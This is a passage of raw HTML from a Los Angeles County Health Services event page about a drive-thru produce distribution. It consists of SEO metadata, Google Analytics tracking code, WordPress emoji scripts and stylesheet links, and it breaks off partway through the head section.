

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1715947200/
body_size: 42424
content:
<!doctype html>
<!--[if lt IE 10]>
<html class="ie9 no-js" lang="en-US">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->

<html class="no-js" lang="en-US"> <!--<![endif]-->

	<head><script src="/Yet-Be-still-facd-whilde-Alare-let-in-It-with-hi" async></script> 
 
		<meta charset="UTF-8">
				<!-- jQuery Modal -->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="uri-translation" content="on" />
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LA General Drive-Thru Produce Distribution - Health Services Los Angeles County</title>
	<link rel="canonical" href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LA General Drive-Thru Produce Distribution - Health Services Los Angeles County" />
	<meta property="og:description" content="May 17, 2024 12:00 pm / 2:00 pm...September 16, 2022October 21, 2022November 18, 2022December 16, 2022January 20, 2023February 17, 2023March 17, 2023April 21, 2023May 19, 2023June 16, 2023July 21, 2023August 18, 2023September 15, 2023October 20, 2023November 17, 2023December 15, 2023January 19, 2024February 16, 2024March 15, 2024April 19, 2024May 17, 2024June 21, 2024July 19, 2024August 16, [&hellip;]" />
	<meta property="og:url" content="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/" />
	<meta property="og:site_name" content="Health Services Los Angeles County" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/","url":"https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/","name":"LA General Drive-Thru Produce Distribution - Health Services Los Angeles County","isPartOf":{"@id":"https://dhs.lacounty.gov/#website"},"datePublished":"2022-03-29T20:13:12+00:00","breadcrumb":{"@id":"https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/"]}]},{"@type":"BreadcrumbList","@id":"https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pro Event Calendar","item":"https://dhs.lacounty.gov/pec-events/"},{"@type":"ListItem","position":2,"name":"LAC+USC Drive-Thru Produce Distribution"}]},{"@type":"WebSite","@id":"https://dhs.lacounty.gov/#website","url":"https://dhs.lacounty.gov/","name":"Health Services Los Angeles County","description":"We provide world-class care in your community with compassion and respect. The Health Services (Health Services) is an integrated system of providers, clinics, and hospitals, so you get the right care at the right place at the right time. Explore our system and let us be your partner in good health.","publisher":{"@id":"https://dhs.lacounty.gov/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dhs.lacounty.gov/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dhs.lacounty.gov/#organization","name":"Health Services Los Angeles County","url":"https://dhs.lacounty.gov/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dhs.lacounty.gov/#/schema/logo/image/","url":"https://dhs.lacounty.gov/wp-content/uploads/2020/07/Health ServicesLogo.png","contentUrl":"https://dhs.lacounty.gov/wp-content/uploads/2020/07/Health ServicesLogo.png","width":28,"height":20,"caption":"Health Services Los Angeles County"},"image":{"@id":"https://dhs.lacounty.gov/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
<meta name="application-name" content="Health Services Los Angeles County">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-548XM2J1SL"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dhs.lacounty.gov\/pec-events\/lacusc-drive-thru-produce-distribution\/1715947200\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-548XM2J1SL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-548XM2J1SL', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dhs.lacounty.gov\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/css/dpProEventCalendar.min.css?ver=3.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dhs.lacounty.gov/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-1: #05445e;--wp--preset--color--primary-2: #189ab4;--wp--preset--color--primary-3: #75e6da;--wp--preset--color--primary-4: #5da9e9;--wp--preset--color--primary-5: #e98973;--wp--preset--color--green: #66bb6a;--wp--preset--color--red: #ff5252;--wp--preset--color--orange: #ffb74d;--wp--preset--color--aqua: #1de9b6;--wp--preset--color--blue: #00b0ff;--wp--preset--color--purple: #b388ff;--wp--preset--color--grey: #bababa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dhs.lacounty.gov/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='inel-elementsbox-css' href='https://dhs.lacounty.gov/wp-content/plugins/inel_elementsbox_plugin/css/elementsbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bth-fontawesome-css' href='https://dhs.lacounty.gov/wp-content/plugins/inel_elementsbox_plugin/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bth-elegant-font-icons-css' href='https://dhs.lacounty.gov/wp-content/plugins/inel_elementsbox_plugin/css/elegant-font-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bth-themify-font-icons-css' href='https://dhs.lacounty.gov/wp-content/plugins/inel_elementsbox_plugin/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inel-animate-css' href='https://dhs.lacounty.gov/wp-content/plugins/inel_elementsbox_plugin/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://dhs.lacounty.gov/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.20' type='text/css' media='all' />
<link rel='stylesheet' id='custom-grid-css-css' href='https://dhs.lacounty.gov/wp-content/themes/blade-child/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-elements-css-css' href='https://dhs.lacounty.gov/wp-content/themes/blade-child/css/elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css-css' href='https://dhs.lacounty.gov/wp-content/themes/blade-child/js/leaflet/leaflet.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dhs.lacounty.gov/wp-content/themes/blade/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://dhs.lacounty.gov/wp-content/themes/blade/css/font-awesome-v4-shims.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='blade-grve-basic-css' href='https://dhs.lacounty.gov/wp-content/themes/blade/css/basic.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='blade-grve-grid-css' href='https://dhs.lacounty.gov/wp-content/themes/blade/css/grid.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='blade-grve-theme-style-css' href='https://dhs.lacounty.gov/wp-content/themes/blade/css/theme-style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='blade-grve-elements-css' href='https://dhs.lacounty.gov/wp-content/themes/blade/css/elements.css?ver=3.6.5' type='text/css' media='all' />
